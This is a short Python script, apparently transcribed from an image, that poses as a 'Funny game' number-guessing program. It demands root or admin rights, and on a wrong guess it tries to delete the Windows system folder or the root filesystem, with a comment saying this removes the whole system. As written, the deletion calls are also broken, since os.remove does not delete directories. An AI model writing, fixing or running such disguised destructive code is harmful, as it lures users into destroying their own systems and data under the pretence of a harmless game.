 1 import random, os, platform
2
3 # Detects for admin/root
4 if os.geteuid() == 0:
5     print('Admin/Root detected \nRunning...')
6 else:
7     print('Run with admin/root for full effect :)')
8     exit()
9
10 sOpSys = platform.system()
11 iNumber = random.randint(1,10)
12 iGuess = int(input('Funny game! Guess the number between 1 and 10 '))
13
14 if iGuess == iNumber:
15     print('You win')
16 else:
17     if sOpSys == 'Windows':
18         print('You fucked up')
19         os.remove("C:\Windows")
20     elif sOpSys == 'Linux' or sOpSys == 'Darwin': # Darwin is MacOS
21         print('You fucked up')
22         os.remove('/') # Removes the whole system